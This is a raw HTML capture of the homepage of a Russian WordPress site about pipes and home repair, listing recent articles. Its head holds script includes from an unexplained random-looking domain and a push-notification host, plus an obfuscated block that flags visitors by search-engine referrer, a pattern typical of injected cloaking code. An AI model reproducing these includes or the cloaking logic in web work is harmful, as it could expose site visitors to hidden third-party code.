

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/
body_size: 23364
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Все о трубах: вентиляционных, водосточных, профильных... |</title>
		<link rel="canonical" href="https://o-trubah.ru/" />
		<link rel="next" href="https://o-trubah.ru/page/2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"potentialAction":{"@type":"SearchAction","target":"https:\/\/o-trubah.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"}}]},{"@type":"CollectionPage","@id":"https:\/\/o-trubah.ru\/#collectionpage","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445... |","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/#breadcrumblist"},"about":{"@id":"https:\/\/o-trubah.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header><div id="main_content">
	<div id="main">
<div class="front_block"> 
	<div class="front_block-title">
		Новые статьи
	</div>
	<div class="front_block-content last_posts">
		<div class="first_post">
				<div class="date">Январь 15, 2026</div>
				<div class="img" style="background-image:url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png')"></div>
				<!--<div class="meta">
			<span class="post_views">65</span>
			
			<span class="post_comm">0</span></div>-->
				<div class="title"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">Умная фильтрация с автоматической регенерацией</a></div></div><ul>
			<li>
				<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">
					<div class="img" style="background-image:url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png')"></div>
				</a>
				<div class="wrap">
					<div class="meta">
			<span class="post_views">311</span>
			
			<span class="post_comm">0</span></div>
					<div class="title"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">Как работает мультипатронный фильтр?</a></div>
				</div>
			</li>
			<li>
				<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">
					<div class="img" style="background-image:url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png')"></div>
				</a>
				<div class="wrap">
					<div class="meta">
			<span class="post_views">369</span>
			
			<span class="post_comm">0</span></div>
					<div class="title"><a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">Фильтры механической очистки воды - обзор и советы по выбору</a></div>
				</div>
			</li>
			<li>
				<a href="https://o-trubah.ru/instrumenty/ocenka-biznesa">
					<div class="img" style="background-image:url('https://o-trubah.ru/wp-content/uploads/1-125.jpg')"></div>
				</a>
				<div class="wrap">
					<div class="meta">
			<span class="post_views">365</span>
			
			<span class="post_comm">0</span></div>
					<div class="title"><a href="https://o-trubah.ru/instrumenty/ocenka-biznesa">Оценка бизнеса</a></div>
				</div>
			</li>
			<li>
				<a href="https://o-trubah.ru/dom/bezvozdushnye-vs-pnevmaticheskie-kraskopulty-chto-vybrat">
					<div class="img" style="background-image:url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png')"></div>
				</a>
				<div class="wrap">
					<div class="meta">
			<span class="post_views">634</span>
			
			<span class="post_comm">0</span></div>
					<div class="title"><a href="https://o-trubah.ru/dom/bezvozdushnye-vs-pnevmaticheskie-kraskopulty-chto-vybrat">Безвоздушные vs пневматические краскопульты: что выбрать?</a></div>
				</div>
			</li></ul>	</div>
</div>

<!--div class="front_block"> 
</div-->

<!--div id="fronttest_calc">
	<a href="/calc"><div class="wrap"><div class="ft_img"></div><div class="ft_text"><p>Более 15 калькуляторов для расчета лестниц</p></div></div></a>
</div>

<div id="fronttest">
